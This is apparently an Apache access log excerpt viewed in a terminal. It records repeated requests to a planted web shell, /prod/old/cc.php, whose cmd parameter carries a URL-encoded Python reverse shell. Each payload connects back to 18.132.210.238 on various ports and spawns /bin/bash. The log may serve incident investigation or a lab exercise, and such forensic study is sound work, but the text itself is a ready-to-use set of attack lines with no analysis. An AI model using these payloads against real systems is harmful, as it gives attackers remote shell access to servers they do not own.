 2218.132.210.238%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ub
untu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:17:56:40 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; Ub
untu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:18:20:55 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; U
buntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:18:23:06 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://18.134.12.182/prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.so
cket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2218.132.210.238%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/ba
sh%22)%27" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:19:12:53 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,4433));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; U
buntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
18.132.210.238 - - [18/Mar/2021:19:25:34 +0000] "GET /prod/old/cc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%
2218.132.210.238%22,4433));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27 HTTP/1.1" 200 210 "-" "Mozilla/5.0 (X11; U
buntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0"
ubuntu@ip-10-0-7-141:/var/log/apache2$